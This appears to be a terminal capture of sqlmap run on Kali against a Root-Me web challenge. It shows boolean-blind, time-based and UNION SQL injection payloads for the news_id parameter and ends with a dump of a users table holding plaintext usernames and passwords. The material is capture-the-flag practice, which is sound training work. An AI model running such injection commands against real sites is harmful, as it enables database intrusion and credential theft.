 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=2" --batch --dump -D users -T users
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.2#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 11:30:31 /2023-06-30/
[11:30:31] [INFO] resuming back-end DBMS 'sqlite'
[11:30:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: news_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=news&news_id=2 AND 5426=5426
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: action=news&news_id=2 AND 6032=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: action=news&news_id=2 UNION ALL SELECT NULL,NULL,CHAR(113,113,118,118,113)||CHAR(78,108,106,112,81,87,75,86,69,121,106,89,98,101,103,119,115,113,86,65,66,98,69,65,110,76,65,108,72,79,120,89,78,69,108,115,73,79,117,87)||CHAR
(113,98,118,122,113)-- XXZY
---
[11:30:32] [INFO] the back-end DBMS is SQLite
web application technology: Nginx
back-end DBMS: SQLite
[11:30:32] [INFO] fetching columns for table 'users'
[11:30:32] [INFO] fetching entries for table 'users'
Database: <current>
Table: users
[3 entries]
+------+-----------------+----------+
| Year | password        | username |
+------+-----------------+----------+
| 2006 | vUrpgAsCTX      | user1    |
| 2005 | aTlkJYLjcbLmue3 | admin    |
| 2008 | aFjRKx7j9d      | user2    |